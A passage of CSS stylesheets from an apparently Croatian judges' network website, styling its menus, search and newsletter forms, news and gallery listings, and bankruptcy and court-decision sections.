#large { font-size: 15px; margin-top: -2px; }
#hwait { font-size: 10px; margin-top: 0px; }

/*-----------------------------------------------------
   containerWrapper
------------------------------------------------------ */
#containerWrapper {
	border-top: 1px solid #fff;
	overflow: hidden;
	height: 100%;
	background: #fff url(../images/layout/container-bg.gif) repeat-x 0 0;
	padding-top: 10px;
	}

/*-----------------------------------------------------
   CONTAINER
------------------------------------------------------ */
#container {
	height: 100%;
	overflow: hidden;
	}

#mainContainer {
	display: inline;
	float: left;
	width: 670px;
	}

#secContainer {
	display: inline;
	float: right;
	width: 270px;
	}	

#topLink {
	padding: 20px 0 15px 0;
	text-align: right;
	color: #8f8e8e;
	}

#topLink a { color: #8f8e8e; text-decoration: underline; }
#topLink a:hover { color: #666; text-decoration: underline; }

/*-----------------------------------------------------
   secContainer
------------------------------------------------------ */	
#secContainer { line-height: 1.4em; }

#secContainer h2, #secContainer h3,
#secContainer h4, #secContainer h5,
#secContainer h6 {
	font-size: 12px;
	font-weight: bold;
	margin: 0 -10px 10px -10px;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 1em;
	}

#secContainer a { color: #515151; text-decoration: underline; }
#secContainer a:hover { color: #d21820; text-decoration: underline; }

#podruznice, #drustvene-mreze, 
#donatori, #kalendar-dogadanja {
	margin-bottom: 10px;
	border-bottom: 1px solid #a2a2a2;
	padding: 0 10px 10px 10px;
	}
	
#podruznice h3, #drustvene-mreze h3	{ color: #d51920; }
#donatori h3, #kalendar-dogadanja h3 { color: #515151; }

/*-----------------------------------------------------
   Search
------------------------------------------------------ */	
#searchForm {
	width: 270px;
	height: 33px;
	position: relative;
	background: transparent url(../images/layout/search-bg.gif) no-repeat 0 0;
	margin-bottom: 15px;
	}
	
#searchForm fieldset { border: none; }	
#searchForm label { display: none; }

#uc_searchform1_searchFor {
	color: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	background: #fff;
	border: none;
	width: 178px;
	position: absolute;
	top: 12px;
	left: 20px;
	}
	
#uc_searchform1_searchSubmit {
	display: block;
	width: 45px;
	height: 14px;
	color: #fff;
	border: none;
	background: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	text-align: center;
	position: absolute;
	top: 8px;
	right: 20px;
	line-height: 15px;
	}	

/*-----------------------------------------------------
   Podruznice menu
------------------------------------------------------ */	
#podruznice ul {
	height: 100%;
	overflow: hidden;
	}

#podruznice li {
	float: left;
	display: inline;
	}
	
#podruznice a {
	display: block;
	float: left;
	text-indent: -9999px;
	background-position: left top;
	}	

#podruznice a:hover,
#podruznice li.on a { background-position: left bottom; }

#podruzniceHRV { margin: 0 30px 0 20px; }
#podruzniceHRV a {
	width: 59px;
	height: 64px;
	background: transparent url(../images/layout/pod_hr.gif) no-repeat;
	}

#podruzniceSRB { margin: 0 40px 0 0; }
#podruzniceSRB a {
	width: 44px;
	height: 64px;
	background: transparent url(../images/layout/pod_sr.gif) no-repeat;
	}	

#podruzniceMAK a {
	width: 26px;
	height: 47px;
	background: transparent url(../images/layout/pod_mak.gif) no-repeat;
	margin-top: 15px;
	}	

.headlink {
	display: block !important;
	float: left !important;
	text-indent: 0px !important;
	}
/*-----------------------------------------------------
   DRUSTVENE MREZE
------------------------------------------------------ */	
#drustvene-mreze ul {
	width: 270px;
	margin: 0 -10px;
	background: transparent url(../images/layout/social-networks-bg.gif) no-repeat 0 0;
	text-align: center;
	padding: 10px 0;
	}
	
#drustvene-mreze ul li {
	display: inline;
	margin: 0 2px;
	}	

/*-----------------------------------------------------
   DONATORI
------------------------------------------------------ */
#donatoriLink {
	display: block;
	float: right;
	width: auto;
	font-size: 10px;
	margin-top: -23px;
	}
#donatoriSwtich { text-align: center; padding: 10px 0; } /* TEMP !!! */
	
/*-----------------------------------------------------
   KALENDAR DOGADANJA
------------------------------------------------------ */
#kalendar-dogadanja h3 {
	background: transparent url(../images/layout/heading-blue.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}
	
#kalendar-dogadanja ul li {
	background: transparent url(../images/layout/arrow.gif) no-repeat 0 3px;
	padding-left: 15px;
	margin: 5px 0;
	}	
	
#kalendar-dogadanja span.date {
	display: block;
	font-weight: bold;
	}	
	
/*-----------------------------------------------------
   NEWSLETTER
------------------------------------------------------ */
#newsletter {
	width: 270px;
	height: 90px;
	background: transparent url(../images/layout/newsletter-bg.gif) no-repeat 0 0;
	color: #59472e;
	margin-bottom: 10px;
	}
	
#newsletter fieldset { border: none; padding: 10px; }	
#secContainer #newsletter h3 { font-size: 14px; color: #59472e; margin-bottom: 5px; }

#newsletter label {
	display: block;
	font-size: 10px;
	}
	
#uc_newsletter1_newsletterEmail {
	background: #fff;
	border: 1px solid #ab9273;
	width: 240px;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #59472e;
	padding: 1px 4px;
	}	
	
#uc_newsletter1_newsletterSubmit {
	width: 69px;
	height: 16px;
	background: transparent url(../images/layout/newsletter-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-top: 4px;
	}	
	
/*-----------------------------------------------------
   TAGS
------------------------------------------------------ */
#tags {
	padding-top: 10px;
	background: transparent url(../images/layout/tags-top-bg.gif) no-repeat 0 0;
	line-height: 1.9em;
	}
	
#tags ul {
	padding: 5px 10px 10px 10px;
	background: transparent url(../images/layout/tags-bg.gif) no-repeat left bottom;
	text-align: center;
	}
	
#tags li { display: inline; margin: 0 5px; }	

.tag01 { font-size: 10px; }
.tag02 { font-size: 12px; }
.tag03 { font-size: 14px; }
.tag04 { font-size: 16px; }
.tag05 { font-size: 18px; }
.tag06 { font-size: 20px; }
.tag07 { font-size: 22px; }
.tag08 { font-size: 24px; }
.tag09 { font-size: 26px; }
.tag10 { font-size: 28px; }

#secContainer #tags a { text-decoration: none; }
#secContainer #tags a:hover { text-decoration: underline; }

/*-----------------------------------------------------
   FOOTER
------------------------------------------------------ */
#footer {
	background: transparent url(../images/layout/footer-bg.gif) no-repeat left bottom;
	padding: 0 0 25px 0;
	}

#copyright {
	text-align: center;
	color: #373535;
	font-size: 11px;
	line-height: 1.4em;
	}

#copyright a { color: #373535; text-decoration: none; }
#copyright a:hover { color: #373535; text-decoration: underline; }

#sponsors {
	width: 960px;
	height: 65px;
	background: transparent url(../images/layout/sponsors-bg.gif) no-repeat 0 0;
	margin: 0 auto 15px auto;
	}	

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/menu.css
body_size: 5581
content:
/*-----------------------------------------------------
   topMenu
------------------------------------------------------ */
#topMenu {
	position: absolute;
	top: 15px;
	right: 15px;
	font-size: 12px;
	z-index: 200;
	}
	
#topMenu li {
	float: left;
	margin-left: 10px;
	position: relative;
	height: 26px;
	padding: 0 0 0 5px;
	z-index: 210;
	width: auto;
	}
	
#topMenu a {
	display: block;
	float: left;
	padding: 6px 5px 0 0;
	height: 19px;
	color: #47687f;
	text-decoration: none;
	}

#topMenu a:hover { text-decoration: underline; }

#topMenu li.on { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li.on a,
#topMenu li.on:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu li:hover { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu ul { visibility: hidden; }	
#topMenu li:hover ul { visibility: visible; }	
#topMenu li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul { visibility: visible; }	
#topMenu li:hover ul li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul li:hover ul { visibility: visible; }	

#topMenu ul {
	position: absolute;
	top: 26px;
	left: 0;
	width: 100px;
	z-index: 220;
	}

#topMenu ul ul {
	top: 0;
	left: 100px;
	padding-left: 1px;
	z-index: 230;
	}

#topMenu ul li {
	margin: 0px 0 0 0;
	background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0;
	width: 95px;
	clear: both;
	z-index: 240;
	}	
	
#topMenu ul li a {
	font-size: 11px;
	background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0;
	width: 87px;
	float: left;
	}

#topMenu ul .on { font-weight: bold; }

#topMenu ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover ul li:hover a { text-decoration: underline; }

#topMenu li:hover ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

/*-----------------------------------------------------
   mainMenu
------------------------------------------------------ */
#mainMenu {
	position: absolute;
	top: 166px;
	left: 10px;
	width: 950px;
	height: 38px;
	padding: 0 5px;
	background: transparent url(../images/layout/mainmenu-bg.gif) no-repeat left bottom;
	font-size: 12px;
	z-index: 150;
	}
	
#mainMenu li {
	float: left;
	position: relative;
	height: 38px;
	background: transparent url(../images/layout/mainmenu-list-border.gif) no-repeat right bottom;
	padding-left: 5px;
	z-index: 1000;
	}	
	
#mainMenu a {
	display: block;
	float: left;
	height: 23px;
	padding: 15px 10px 0 5px;
	color: #fff;
	text-decoration: none;	
	}	
	
#mainMenu a:hover { text-decoration: underline; }	

#mainMenu li.on { background: transparent url(../images/layout/mainmenu-on-left.gif) no-repeat 0 0; }
#mainMenu li.on a,
#mainMenu li.on:hover a,
#mainMenu li.on a:hover { background: transparent url(../images/layout/mainmenu-on-right.gif) no-repeat right top; text-decoration: none; }

/*-----------------------------------------------------
   #subMenu
------------------------------------------------------ */
#subMenu {
	width: 960px;
	height: 35px;
	background: transparent url(../images/layout/submenu-bg.gif) no-repeat 0 0;
	top: 201px;
	left: 10px;
	position: absolute;
	z-index: 0;
	font-size: 11px;
	color: #fff;
	z-index: 100;
	}

#subMenu ul { padding: 0 10px; margin: 12px 0 0 0; }

#subMenu li {
	display: block;
	float: left;
	position: relative;
	height: 23px;
	margin-right: 20px;
	padding-left: 10px;
	z-index: 110;
	}
	
#subMenu li.sub {
	background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 0 4px;
	}	
	
#subMenu ul ul {
	position: absolute;
	top: 22px;
	left: 0;
	background: #7b92a2;
	border: 1px solid #363636;
	border-top: none;
	margin: 0;
	width: 150px;
	z-index: 120;
	padding: 0;
	}	

#subMenu ul ul ul {
	top: 0;
	left: 150px;
	border-top: 1px solid #363636;
	z-index: 130;
	}

#subMenu ul ul li {
	height: auto;
	padding: 0;
	margin: 0;
	width: 150px;
	z-index: 140;
	}

#subMenu a { color: #fff; text-decoration: none; }
#subMenu a:hover { text-decoration: underline; }

#subMenu ul ul li a {
	display: block;
	height: 1%;
	padding: 5px 10px;
	width: 130px;
	}
	
#subMenu ul ul li.sub { background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 140px 8px; } 

#subMenu a.on { color: #fff; text-decoration: none; font-weight: bold; }
#subMenu a.on:hover { text-decoration: none; }
	
#subMenu ul ul { visibility: hidden; }	
#subMenu ul li:hover ul { visibility: visible; }
#subMenu ul li:hover ul ul { visibility: hidden; }
#subMenu ul li:hover ul li:hover ul { visibility: visible; }

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/content.css
body_size: 33816
content:
/*-----------------------------------------------------
   mainContainer & Typ.
------------------------------------------------------ */
#mainContainer { line-height: 1.4em; }


#mainContainer h1                                        {
	font-size: 1.5em;
	font-weight: normal;
	margin-bottom: 10px;
	}
#mainContainer h2                                        {
	font-size: 1.2em;
	font-weight: bold;
	margin: 15px 0;
	}
#mainContainer h3, #mainContainer h4, #mainContainer h5,
#mainContainer h6                                        {
	font-size: 1em;
	font-weight: bold;
	margin: 10px 0;
	}
	
#mainContainer p, #mainContainer ul, 
#mainContainer ol, #mainContainer table                    { margin-bottom: 10px; }

#mainContainer ul li                                     {
	overflow: hidden;
	background: transparent url(../images/layout/bullet.gif) no-repeat 0 6px;
	padding-left: 15px;
	margin-left: 10px;
	}
#mainContainer ol li                                     {
	list-style: outside decimal;
	margin-left: 40px;
	}

#mainContainer a { color: #515151; text-decoration: underline; } /****************** diff *******************/
#mainContainer a:hover { color: #d21820; text-decoration: underline; }

#mainContainer table                                     { 
	margin: 0 5px 10px 5px;
	border-collapse: collapse;
	border: 1px solid #a4bac9;
	padding: 2px;
	}
#mainContainer table caption                             { font-size: .9em; padding-bottom: 10px; color: #a4bac9; }
#mainContainer th                                        {
	font-weight: bold;
	background: #f1f6fa;
	padding: 10px 3px 5px 3px;
	border: 1px solid #a4bac9;
	}
#mainContainer td                                        {
	padding: 3px;
	border: 1px solid #a4bac9;
	}
#mainContainer img                                       {}

/*-----------------------------------------------------
   HOME SPEC.
------------------------------------------------------ */
#homeContainer {
	height: 100%;
	overflow: hidden;
	}
	
#newsWrapper, .wrapper { width: 670px; height: 100%; overflow: hidden; margin-bottom: 15px; }

.leftContent, .rightContent {
	display: inline;
	width: 330px;
	height: 100%;
	overflow: hidden;
	}
	
#newsLeft, .leftContent { float: left; }
#newsRight, .rightContent { float: right; }

#newsWrapper { background: transparent url(../images/layout/news-bg.gif) no-repeat left top; }
#newsContent { height: 100%; overflow: hidden; padding-bottom: 10px; background: transparent url(../images/layout/news-bottom-bg.gif) no-repeat left bottom; }
#newsWrapper h2 {
	color: #fff;
	background: transparent url(../images/layout/heading-news.gif) no-repeat 0 0;
	height: 34px;
	padding: 3px 10px 0 10px;
	margin: 0;
	}
	
.news {
	display: inline;
	width: 300px;
	margin: 0 15px;
	height: 100%;
	overflow: hidden;
	}	

#newsLeft { border-right: 1px solid #eaeaea; padding-right: 20px; margin-right: 0; }

#mainContainer .news li { padding: 0; margin: 0 0 15px 0; background: none; }	
#mainContainer .news h3 { font-size: 1.2em; color: #476980; }

.intro { font-style: italic; margin-bottom: 20px; }
.news img { margin: 0 10px 0 0; }

#homeContainer .details { float: right; display: block; width: auto; margin-top: 10px; }

#blue h2 { color: #fff; padding: 4px 10px 4px 10px; }
#blue .leftContent h2 { background: transparent url(../images/layout/heading-blue-dark.gif) no-repeat 0 0; }
#blue .rightContent h2 { background: transparent url(../images/layout/heading-blue-soft.gif) no-repeat 0 0; }

#mainContainer #blue .leftContent li { margin: 0 0 5px 0; background: none; padding: 0; }

#green h2 { background: transparent url(../images/layout/heading-green.gif) no-repeat 0 0; padding: 4px 10px 4px 10px; }

#gallery .rightContent,
#gallery .leftContent { width: 330px; height: 100%; overflow: hidden;}

#gallery .rightContent { background: transparent url(../images/layout/videogalerija-bg.gif) no-repeat 0 0; }
#gallery .leftContent { background: transparent url(../images/layout/fotogalerija-bg.gif) no-repeat 0 0; }

#mainContainer #gallery h2 { color: #fff; margin: 0; padding: 4px 10px 0 10px; }

#mainContainer #gallery ul li { background: none; padding: 0;}

#contactBox {
	width: 960px;
	height: 250px;
	overflow: hidden;
	background: transparent url(../images/layout/sm-contacts-box.gif) no-repeat 0 0;
	margin-bottom: 10px;
	}
	
#contactBox .box {
	display: inline;
	float: left;
	width: 290px;
	margin: 25px 15px 0 15px;
	color: #fff;
	line-height: 1.4em;
	}
	
#contactBox a { color: #fff; text-decoration: none; }
#contactBox a:hover { color: #fff; text-decoration: underline; }

#contactBox h3 { font-size: 1.2em; margin-bottom: 20px; padding: 0 10px; }
#contactBox h3 a { color: #fff; text-decoration: none; }
#contactBox h3 a:hover { color: #fff; text-decoration: underline; }

#contactBox p { margin: 10px 0; padding: 0 0 0 5px; }

/*-----------------------------------------------------
   HOME SPEC #2#.
------------------------------------------------------ */
#homeContainer {
	height: 100%;
	overflow: hidden;
	}
	
#homeLeftCol {
	display: inline;
	float: left;
	width: 380px;
	}	

#homeRightCol {
	display: inline;
	float: right;
	width: 270px;
	}
	
#homeLeftCol .box {
	overflow: hidden;
	height: 100%;
	background: transparent url(../images/layout/box-gray-bg.gif) no-repeat left bottom;
	margin-bottom: 20px;
	}	

#homeRightCol .box { border-bottom: 1px solid #f4f1ec; margin-bottom: 20px; }

#homeContainer .box .content {
	padding: 0 10px 10px 10px;
	height: 100%;
	overflow: hidden;
	}	

#homeContainer .date {
	display: block;
	color: #d21820;
	font-weight: bold;
	font-size: 12px;
	}

#mainContainer #homeContainer h2 {
	margin: 0 0 10px 0;
	font-size: 13px;
	padding: 4px 10px;
	}	

#mainContainer #homeContainer h3 {
	font-size: 1.2em;
	margin: 5px 0;
	} 

#mainContainer #homeContainer img { margin: 0 10px 5px 0; }

#mainContainer #homeContainer #homeLeftCol h3 { font-size: 1.1em; }
#homeRightCol h3 { font-weight: normal; }

#homeContainer .author,
#homeContainer .category {
	font-weight: bold;
	}

#homeContainer .author a,
#homeContainer .category a  {
	text-decoration: none;
	color: #666;
	}

#homeContainer .author a:hover,
#homeContainer .category a:hover  {
	text-decoration: underline;
	color: #666;
	}

#mainContainer #homeContainer h2 a { text-decoration: none; }
#mainContainer #homeContainer h2 a:hover { text-decoration: underline; }

#homeLeftCol h2 {
	background: transparent url(../images/layout/heading-gray.gif) no-repeat 0 0;
	color: #fff;
	}

#homeRightCol h2 {
	background: transparent url(../images/layout/heading-orange.gif) no-repeat 0 0;
	color: #fff;
	}

#homeRightCol h2 a { color: #fff; }
#homeRightCol h2 a:hover { color: #fff; }

.details {
	float: right;
	font-size: .9em;
	}	
	
#homeLeftCol h2 a { color: #fff; }	
#homeLeftCol h2 a:hover { color: #fff; }	

#homeTitlePic { margin-bottom: 20px; }

#homeBottom {
	clear: both;
	}

#homeBottom .box { border-bottom: 1px solid #f4f1ec; }

#homeBottom .box h2 { 
	background: transparent url(../images/layout/heading-silver-wide.gif) no-repeat 0 0;
	}

#homeBottom .box h2 a,
#homeBottom .box h2 a:hover { color: #515151; }

#mainContainer #homeContainer #homeBottom .box h3 { font-size: 1.1em; }
 
/*-----------------------------------------------------
   POPIS NOVOSTI
------------------------------------------------------ */
.newsWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}
	
.newsHeader,
.newsContainer{
	height: 100%;
	overflow: hidden;
	}	

.newsHeader { margin-bottom: 20px; }

.newsWrapper .date {
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 15px;
	color: #6797b8;
	width: 150px;
	}

#mainContainer .newsWrapper span.category { margin-bottom: 15px; display: block; width: 100px;}

#mainContainer .newsWrapper .newsHeader h2,
#mainContainer .newsWrapper .newsHeader h1,
#mainContainer .newsWrapper .newsHeader span {
	display: inline;
	float: left;
	margin: 0 15px 0 0;
	}

#mainContainer .newsWrapper .category a { color: #999; text-decoration: none; font-weight: bold; }
#mainContainer .newsWrapper .category a:hover { color: #999; text-decoration: underline; }

#mainContainer .newsWrapper h2.newsTitle { font-size: 14px; margin-top: 0px; display: block; width: 350px;}
#mainContainer .newsWrapper h2.newsTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .newsWrapper h2.newsTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .newsWrapper h1.newsTitle { margin-top: -2px; }
#mainContainer .newsWrapper h1.newsTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .newsWrapper h1.newsTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .newsWrapper h1.newsTitle { font-size: 16px; margin-top: -2px; font-weight: bold; }


.newsImage {
	display: inline;
	float: left;
	width: 150px;
	overflow: hidden;
	text-align: center;
	}
	
.newsContent {
	display: inline;
	float: right;
	width: 505px;	
	}	
	
/*-----------------------------------------------------
   ARHIVA NOVOSTI
------------------------------------------------------ */	
#archiveFormWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}

#archiveFormWrapper fieldset { border: none; }

#searchArchive {
	width: 400px;
	display: inline;
	float: right;
	margin-top: -20px;
	margin-right: 80px;
	}	

.newsForm input,
.newsForm select {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	padding: 2px;
	vertical-align: middle;
	}
	
#searchArchive .input label,
#searchArchive .select label {
	display: block;
	float: left;
	width: 60px;
	margin-right: 10px;
	}	

#searchArchive .input, #searchArchive .select { overflow: hidden; height: 35px; }

#searchArchive .input input { width: 200px; }
#searchArchive .select select { width: 205px; }

#searchArchive .submit label {
	width: 60px;
	display: block;
	float: left;
	}
	
#searchArchive .submit .monthlabel { display: inline; float: none; }	
	
#searchArchive .submit select {
	width: 65px;
	margin-left: 10px;
	margin-right: 15px;
	}	
	
#searchArchive .submit #newsArchiveSearchSubmit {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	margin: 15px 0 0 72px;
	padding: 3px;
	}	

/*-----------------------------------------------------
   SLANJE NOVOSTI
------------------------------------------------------ */	
#sendNews {
	padding: 0 0 20px 0;
	}

#sendNews fieldset {
	border: none;
	}
	
#sendNews .input,
#sendNews .select {
	overflow: hidden;
	height: 100%;
	height: 35px;
	} 

#sendNews label {
	width: 130px;
	display: block;
	float: left;
	}

#sendNews .input input {
	width: 285px;
	}

#sendNews .select select {
	width: 290px;
	}

#sendNews input.readonly { border: none; font-weight: bold; }

.submit #newsSubmit {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	margin: 15px 0 0 357px;
	padding: 3px;
	width: 60px;
	}	
	
/*-----------------------------------------------------
   KONTAKT
------------------------------------------------------ */	
#contactForm {
	padding: 0 0 20px 0;
	}

#contactForm fieldset {
	border: none;
	}

.contactForm input,
.contactForm select,
.contactForm textarea {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	padding: 2px;
	vertical-align: middle;
	}

#contactForm .input,
#contactForm .select {
	overflow: hidden;
	height: 100%;
	height: 35px;
	} 

#contactForm label {
	width: 130px;
	display: block;
	float: left;
	}

#contactForm .input input {
	width: 285px;
	}

#contactForm .select select {
	width: 290px;
	}

#contactForm .textarea label { display: none; }
#contactForm .textarea textarea {
	width: 600px;
	height: 200px;
	overflow: hidden;
	}

#contactForm input.readonly { border: none; font-weight: bold; }

.submit #contactFormSubmit {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	margin: 15px 0 0 540px;
	padding: 3px;
	width: 60px;
	}		

/*-----------------------------------------------------
   VIDEO GALERIJA
------------------------------------------------------ */
.galleryWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}
	
.galleryInfo,
.galleryContainer{
	height: 100%;
	overflow: hidden;
	}	

.galleryInfo { margin-bottom: 10px; }

.galleryWrapper .date {
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 15px;
	color: #6797b8;
	}

.duration {
	display: block;
	font-weight: bold;
	margin-bottom: 10px; }

#mainContainer .galleryWrapper span.category { margin-bottom: 15px; display: block; }

#mainContainer .galleryWrapper .galleryInfo h2,
#mainContainer .galleryWrapper .galleryInfo h1,
#mainContainer .galleryWrapper .galleryInfo span {
	display: inline;
	float: left;
	margin: 0 15px 0 0;
	vertical-align: middle;
	}

#mainContainer .galleryWrapper .galleryInfo span { padding-top: 3px; }

#mainContainer .galleryWrapper .category a { color: #999; text-decoration: none; font-weight: bold; }
#mainContainer .galleryWrapper .category a:hover { color: #999; text-decoration: underline; }

#mainContainer .galleryWrapper h2.galleryTitle { font-size: 16px; }
#mainContainer .galleryWrapper h2.galleryTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .galleryWrapper h2.galleryTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .galleryWrapper h1.galleryTitle { margin-top: -2px; }
#mainContainer .galleryWrapper h1.galleryTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .galleryWrapper h1.galleryTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .galleryWrapper h1.galleryTitle { font-size: 16px; margin-top: -2px; font-weight: bold; }

#mainContainer h2 img { margin-right: 15px; }


.playerBox {
	display: inline;
	float: left;
	width: 260px;
	overflow: hidden;
	text-align: center;
	}	
.galleryContent {
	display: inline;
	float: right;
	width: 395px;	
	}	
	
#audio .playerBox {
	display: inline;
	float: left;
	width: 200px;
	overflow: hidden;
	text-align: center;
	}	
#audio .galleryContent {
	display: inline;
	float: right;
	width: 455px;
	padding-top: 25px;
	}		

/*-----------------------------------------------------
   LINKOVI
------------------------------------------------------ */
.linksWrapper {
	overflow: hidden;
	height: 100%;
	margin-bottom: 5px;
	}
	
#mainContainer .linksWrapper h2 {
	display: inline;
	float: left;
	width: 100px;
	margin: 0;
	}	
	
#mainContainer .linksWrapper ul {
	display: inline;
	float: left;
	width: 550px;
	} 	

#mainContainer .linksWrapper ul li {
	background: none;
	padding: 0;
	margin-bottom: 2px;
	}

/*-----------------------------------------------------
   WEB STECAJ - strucni radovi
------------------------------------------------------ */
.projectWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}
	
#mainContainer .projectTitle ul {
	margin: 0 0 5px 0;
	padding: 0;
	font-weight: bold;
	}
	
#mainContainer .projectTitle ul li { padding: 0; margin: 0 0 1px 0; background: none; }

#mainContainer .projectTitle ul li a { color: #666; text-decoration: none; }
#mainContainer .projectTitle ul li a:hover { color: #666; text-decoration: underline; }

/*-----------------------------------------------------
   WEB STECAJ - upravitelji (prikaz)
------------------------------------------------------ */
#uHeader { height: 100%; overflow: hidden; margin-bottom: 20px; } 
#mainContainer #uHeader h1 {
	font-size: 16px;
	font-weight: bold;
	float: left;
	width: auto;
	margin-right: 15px;
	margin-top: 30px;
	}
#mainContainer #uHeader  img { float: left; }
.uAddsLinks { display: inline; float: right; }	

#mainContainer #uContainer ul {
	height: 100%;
	overflow: hidden;
	}
	
#mainContainer #uContainer ul li {
	padding: 0;
	background: #f2f2f2;
	display: inline;
	float: left;
	width: 480px;
	padding: 5px;
	margin: 0 10px 5px 0;
	}	
	
#mainContainer #uContainer ul li.label {
	background: none;
	width: 150px;
	text-align: right;
	clear: left;
	}	

#mainContainer #uContainer ul li.label2 {
	padding: 0;
	background: #e2e2e2;
	display: inline;
	float: left;
	width: 650px;
	padding: 5px;
	margin: 0 10px 5px 0;
	}	
#mainContainer #uContainer ul li ul li {
	background: url("../images/layout/bullet.gif") no-repeat 0 7px;
	margin: 0 0 0 10px;
	overflow: hidden;
	padding: 0 0 0 15px;
}
	
#mainContainer #uContainer #uBottomList { padding-left: 40px; }	
#mainContainer #uContainer #uBottomList li { width: 440px; }
#mainContainer #uContainer #uBottomList li.label { width: 150px; }

/*-----------------------------------------------------
   WEB STECAJ - upravitelji (forma - srearch)
------------------------------------------------------ */
#uSearch select {
	width: 100%;
	}
#uSearch select { margin: 5px 0 10px 0; }	

.topLabels {
	height: 100%;
	overflow: hidden;
	float: right;
	}
	
.topLabels label {
	display: block;
	float: left;
	margin: 0 5px 0 15px;
	}	
	
.topLabels input {
	display: block;
	float: left;
	}	
	
#uSearch .select {
	margin: 10px 0;
	}
	
#uSearch .select label {
	display: block;
	float: left;
	width: 90px;
	padding-top: 2px;
	}	
	
#uSearch .select select {
	margin: 0;
	width: 180px !important;
	width: 176px;
	}	
	
#uSearch .button { float: right; }	


/*-----------------------------------------------------
   WEB STECAJ (secContainer)
------------------------------------------------------ */
#secContainer .linkButton {
	display: block;
	width: 270px;
	height: 22px;
	font: bold 13px Arial, Helvetica, sans-serif;
	background: transparent url(../images/layout/heading-silver.gif) no-repeat 0 0;
	padding: 4px 0 0 0;
	margin-bottom: 10px;
	text-align: center;
	text-decoration: none;
	}
#secContainer .linkButton:hover { text-decoration: none; }	

#webStecaj_Oglasi h2 {
	background: transparent url(../images/layout/heading-orange.gif) no-repeat 0 0;
	color: #fff;
	margin: 0 -10px;
	font-size: 13px;
	padding: 5px 10px 7px 10px;
	}
	
#webStecaj_Oglasi .boxWrapper {
	padding-bottom: 10px;
	background: transparent url(../images/layout/rightcol-box-bottom-bg.gif) no-repeat left bottom;
	}	

#webStecaj_Oglasi .box {
	background: transparent url(../images/layout/rightcol-box-bg.gif) repeat-y 0 0;
	padding: 0 10px;
	}
	
#webStecaj_Oglasi .box .content {
	overflow: hidden;
	height: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ccc;
	}	
	
#webStecaj_Oglasi .details { margin-top: 5px; }	

/*-----------------------------------------------------
   ODLUKE (secContainer)
------------------------------------------------------ */
#odluke_Form .secContainer_Form .input,
#odluke_Form .secContainer_Form .select,
#odluke_Form .secContainer_Form .element-box { overflow: hidden; height: 100%; padding-bottom: 2px; margin: 10px 0; }
.secContainer_Form .element-box#oznaka { margin-bottom: 20px; }

#odluke_Form .secContainer_Form .input label, 
#odluke_Form .secContainer_Form .select label,
#odluke_Form .secContainer_Form .element-box#oznaka label {
	display: inline;
	float: left;
	width: 95px;
	margin-right: 5px;
	}

#odluke_Form select { width: 100%; }

#odluke_Form .secContainer_Form .input .inputlarge { width: 242px; }
#odluke_Form .secContainer_Form .input input { width: 160px; }
#odluke_Form .secContainer_Form .select select { width: 165px; }

#odluke_Form .secContainer_Form .element-box#oznaka input,
#odluke_Form .secContainer_Form .element-box#godina input { width: 28px; }

#odluke_Form .secContainer_Form .submit {
	float: right;
	padding-left: auto;
	}
	
#odluke_Form .secContainer_Form .submit .button { display: inline; width: 80px; }	

#odluke_Form .secContainer_Form .small { width: 60px; }

/*-----------------------------------------------------
   HR - Odluka
------------------------------------------------------ */
#hr_oHeader {
	padding: 5px;
